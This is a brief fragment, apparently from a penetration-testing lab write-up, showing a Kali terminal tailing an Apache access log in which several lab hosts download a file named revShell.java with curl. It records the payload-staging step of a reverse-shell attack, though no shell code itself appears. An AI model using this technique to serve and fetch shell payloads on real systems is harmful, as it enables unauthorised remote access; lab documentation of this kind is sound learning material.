 ┌──(kali㉿kali)-[/var/www/html]
└─$ tail -f  /var/log/apache2/access.log
192.168.45.229 - - [24/May/2023:12:15:19 -0400] "GET /revShell.java HTTP/1.1" 200 1008 "-" "curl/7.88.1"
192.168.45.229 - - [24/May/2023:12:15:44 -0400] "GET /revShell.java HTTP/1.1" 200 1008 "-" "curl/7.88.1"
192.168.174.131 - - [24/May/2023:12:16:28 -0400] "GET /revShell.java HTTP/1.1" 200 1008 "-" "curl/7.55.1"